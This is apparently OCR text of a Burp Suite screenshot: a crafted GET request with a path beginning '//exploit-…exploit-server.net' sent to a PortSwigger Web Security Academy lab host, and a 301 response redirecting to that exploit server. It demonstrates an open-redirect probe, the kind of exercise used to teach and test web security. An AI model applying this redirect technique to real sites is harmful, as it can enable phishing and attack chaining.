 Send Cancel < > Follow redirection Target: https://0a4c002e03e58448c00fdcfe00e90072.... HTTP/
Request
Pretty Raw Hex \n
1 GET
//exploit-0af6007803d9848ac020db8601250091.exploit-server.n
et//TeSt HTTP/1.1
2 Host:
0a4c002e03e58448c00fdcfe00e90072.h1-web-security-academy.ne
t
3 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 301 Moved Permanently
2 Location:
//exploit-0af6007803d9848ac020db8601250091.exploit-server.n
et//test
3 Connection: close
4 Content-Length: 0
5
6